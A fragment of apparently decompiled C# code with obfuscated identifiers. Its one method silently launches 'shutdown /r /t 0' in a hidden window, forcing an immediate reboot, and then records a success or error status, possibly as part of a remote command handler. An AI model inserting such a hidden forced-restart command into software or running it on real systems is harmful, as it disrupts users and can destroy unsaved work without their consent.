 public ba1(string string_1, string string_2, Struct6 struct6_0)
{
try
{
Process.Start(new ProcessStartInfo
{
UseShellExecute = true,
FileName = "shutdown",
Arguments = "/r /t 0",
WindowStyle = ProcessWindowStyle.Hidden
});
this.Iwc = 0;
}
catch (Exception ex)
{
this.string_0 = ex.Message;
this.Iwc = 1;
}
}